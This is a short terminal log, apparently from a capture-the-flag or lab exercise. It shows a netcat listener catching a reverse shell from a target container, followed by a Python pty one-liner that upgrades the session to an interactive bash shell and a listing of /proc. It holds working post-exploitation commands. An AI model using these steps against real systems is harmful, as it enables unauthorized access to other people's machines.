 root@b1b27e182833:~# nc -lvp 8080
listening on [any] 8080 ...
connect to [174.0.216.139] from 1609-f5854d33-5a07-4a23-83d4-6d0adbad6ce4.1.ipiur3dam1l9uv9jupyy62hcq.ct
fd_swarm [174.0.217.45] 47028
ls
app.py
requirements.txt
whoami
app
python3 -c 'import pty;pty.spawn("/bin/bash")'
app@d73aba5a09cc:~$ cd /proc/
cd /proc/
app@d73aba5a09cc:/proc$ ls
ls
1          cmdline      ioports      misc          swaps
11         consoles     irq          modules       sys
17         cpuinfo      kallsyms     mounts        sysrq-trigger
18         crypto       kcore        mtrr          sysvipc
19         devices      key-users    net           thread-self
22         diskstats    keys         pagetypeinfo  timer_list
23         dma          kmsg         partitions    tty
25         driver       kpagecgroup  sched_debug   uptime
7          execdomains  kpagecount   schedstat     version
8          fb           kpageflags   scsi          version_signature
acpi       filesystems  loadavg      self          vmallocinfo
buddyinfo  fs           locks        slabinfo      vmstat
bus        interrupts   mdstat       softirqs      zoneinfo
cgroups    iomem        meminfo      stat
app@d73aba5a09cc:/proc$